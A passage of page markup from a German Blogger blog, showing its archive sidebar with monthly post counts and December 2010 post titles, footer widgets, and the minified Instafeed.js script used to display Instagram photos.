<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    40
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    26
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    40
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    36
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

                  &#9660;&#160;
                  
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                    (
                    398
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

                  &#9660;&#160;
                  
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
<ul class='posts'>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html'>
Entdeckungen 2010
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/richtig-trinken.html'>
Richtig trinken
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/betriebsblindheit.html'>
Betriebsblindheit
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/klugeierei.html'>
Klugeierei
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/denkste.html'>
Denkste!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/keeps-world-go-round.html'>
...keeps the world go round
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/versprecher-spa.html'>
Versprecher-Spaß
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/buch-jahresruckblick.html'>
Buch-Jahresrückblick
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/kitschkiller.html'>
Kitschkiller
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/twitter-marchen.html'>
Twitter-Märchen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/vaterchen-frost-kichert.html'>
Väterchen Frost kichert
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/seid-umschlungen-millionen.html'>
Seid umschlungen, Millionen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html'>
Schriftgelüste
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/eine-preziose-von-buch.html'>
Eine Preziose von Buch
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/die-schonheit-von-petra.html'>
Die Schönheit von Petra
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/im-alten-saft.html'>
Im alten Saft
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/in-den-miesen.html'>
In den Miesen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/e-books-als-werbeflache.html'>
E-Books als Werbefläche
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html'>
Frauenwoche mit Büchern
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/den-sonntag-versurfen.html'>
Den Sonntag versurfen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/sie-konnens-einfach.html'>
Sie können&#39;s einfach
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/danke.html'>
danke!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/nischenneugier.html'>
Nischenneugier
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/nikolausgeschenk.html'>
Nikolausgeschenk
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/putzfimmel.html'>
Putzfimmel
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/total-dada-googloo.html'>
Total DADA Googloo
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/kopfgemuse.html'>
Kopfgemüse
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/weihnachten-jetzt.html'>
Weihnachten: jetzt!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/samowargeblubber.html'>
Samowargeblubber
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    39
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    38
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    31
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    28
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    41
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    25
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>
                    (
                    462
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    24
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    36
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    47
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    42
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    48
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>
                    (
                    272
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    37
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    33
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    43
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    27
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    18
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>
                    (
                    19
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Seiten</h2>
<div class='widget-content navlist'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>
mentions légales:
</h2>
<div class='widget-content'>
